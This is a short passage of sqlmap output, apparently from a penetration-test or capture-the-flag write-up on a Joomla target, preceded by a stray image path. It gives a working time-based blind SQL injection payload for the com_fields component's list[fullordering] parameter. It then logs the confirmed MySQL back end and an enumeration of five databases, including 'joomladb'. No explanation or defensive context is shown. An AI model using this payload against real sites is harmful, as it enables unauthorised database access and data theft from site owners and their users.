 Type: time-based blind
Title: MySQL ≥ 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6403 FROM (SELECT(SLEEP(5)))nmlH)
---
[03:23:57] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.1
[03:23:57] [INFO] fetching database names
[03:23:57] [INFO] resumed: 'information_schema'
[03:23:57] [INFO] resumed: 'joomladb'
[03:23:57] [INFO] resumed: 'mysql'
[03:23:57] [INFO] resumed: 'performance_schema'
[03:23:57] [INFO] resumed: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys